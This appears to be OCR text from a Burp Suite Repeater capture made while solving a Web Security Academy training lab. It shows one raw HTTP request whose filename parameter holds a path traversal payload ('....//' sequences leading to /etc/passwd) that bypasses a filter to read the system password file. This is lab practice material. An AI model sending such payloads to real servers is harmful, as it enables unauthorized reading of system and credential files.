 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a0200d304c58b0a809821590092006f.web-security-academy.net
3 Cookie: session=vStPK2L9IB0ZxVTrRXCreihyK73uy7AV
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a0200d304c58b0a809821590092006f.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16